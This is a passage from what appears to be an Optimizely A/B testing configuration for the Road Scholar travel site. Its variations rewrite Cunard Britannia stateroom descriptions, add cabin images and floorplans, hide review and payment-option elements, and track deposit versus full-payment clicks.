comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, 